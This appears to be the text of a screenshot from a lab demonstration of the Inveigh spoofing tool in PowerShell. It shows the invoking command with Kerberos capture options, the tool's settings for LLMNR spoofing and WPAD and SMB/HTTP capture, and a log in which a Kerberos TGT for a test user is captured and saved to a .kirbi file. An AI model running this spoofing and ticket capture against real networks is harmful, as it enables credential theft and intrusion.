 Administrator: Windows PowerShell
PS C:\Users\kevin\Desktop> Invoke-Inveigh -ConsoleOutput Y -Kerberos Y -KerberosCredential $cred_wpad -KerberosHostHeade
r wpad
[*] Inveigh 1.5 started at 2019-03-04T22:50:00
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.125.100
[+] Spoofer IP Address = 192.168.125.100
[+] ADIDNS Spoofer = Disabled
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Default Response = Enabled
[+] Kerberos TGT Capture = Enabled
[+] Kerberos TGT File Output Count = 2
[+] Kerberos TGT Host Header List = wpad
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] Output Directory = C:\Users\kevin\Desktop
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2019-03-04T22:50:01] HTTP(80) request for /wpad.dat received from 192.168.125.102:61592
[+] [2019-03-04T22:50:01] HTTP(80) host header 192.168.125.100 received from 192.168.125.102:61592
[+] [2019-03-04T22:50:01] HTTP(80) user agent received from 192.168.125.102:61592:
[+] [2019-03-04T22:50:08] HTTP(80) request for / received from 192.168.125.102:61595
[+] [2019-03-04T22:50:08] HTTP(80) host header wpad received from 192.168.125.102:61595
[+] [2019-03-04T22:50:08] HTTP(80) user agent received from 192.168.125.102:61595:
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .N
ET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[+] [2019-03-04T22:50:08] HTTP(80) authentication method is Kerberos for 192.168.125.102:61596
[+] [2019-03-04T22:50:08] HTTP(80) Kerberos TGT captured for testuser1@INVEIGH.NET from 192.168.125.102:61596
WARNING: [!] [2019-03-04T22:50:08] HTTP(80) Kerberos TGT for testuser1@INVEIGH.NET written to
C:\Users\kevin\Desktop\testuser1@INVEIGH.NET-TGT-03041050083048.kirbi